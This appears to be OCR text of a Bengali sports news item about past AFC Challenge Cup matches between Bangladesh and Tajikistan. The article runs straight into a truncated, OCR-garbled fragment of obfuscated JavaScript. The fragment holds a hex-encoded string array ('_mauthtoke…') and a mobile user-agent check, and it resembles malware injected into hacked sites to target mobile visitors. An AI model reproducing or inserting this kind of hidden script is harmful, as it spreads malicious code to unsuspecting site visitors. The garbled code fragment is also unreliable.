
ঢাকায় অনুষ্ঠিত প্রথম এএফসি চ্যালেঞ্জ কাপের
কোয়ার্টার ফাইনালে বাংলাদেশকে ৬-১ গোলে
হারিয়েছিল তাজিকিস্তান। ২০১০ সালের ১৬
ফেব্রুয়ারি কলম্বোয় অনুষ্ঠিত এএফসি চ্যালেঞ্জ
কাপে তাজিকিস্তানকে ২-১ গোলে হারিয়েছে
বাংলাদেশ। গোল করেছিলেন মিশু এবং
এনামুল। সর্বশেষ সাক্ষাতে জয়। এবার ঘরের
মাঠে দেখা। কিরগিজস্তানের বিপক্ষে দু:স্বপ্নটা
ভুলে বাংলাদেশ কি পারবে তাজিকিস্তানকে
হারিয়ে জয়ের ধারা তৈরী করতে?var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o